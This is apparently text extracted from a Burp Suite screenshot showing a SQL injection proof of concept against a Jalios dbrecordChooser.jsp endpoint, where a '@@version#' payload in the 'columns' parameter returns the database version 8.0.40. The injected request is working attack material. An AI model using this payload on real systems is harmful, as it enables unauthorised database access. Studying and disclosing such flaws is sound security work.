 Request
Pretty Raw Hex Hackvertor
1 GET /jalios/work/dbrecordChooser.jsp?ds=jdbc/dbpoc&columns=<@urlencode>@@version#<@/urlencode> HTTP/1.1
2 Host: localhost:8000
3
Search
Response
Pretty Raw Hex Render Hackvertor
04
05 </tr>
06
07
08
09
10 <tr>
11 <td class="text-center fit">
12 <input type="radio" onclick='javascript:insertLink("8.0.40", "8
13 </td>
14 <td class="numeric fit">
1.
</td>
15
16 <td>
8.0.40
</td>
17
18 </tr>
19
20 </table>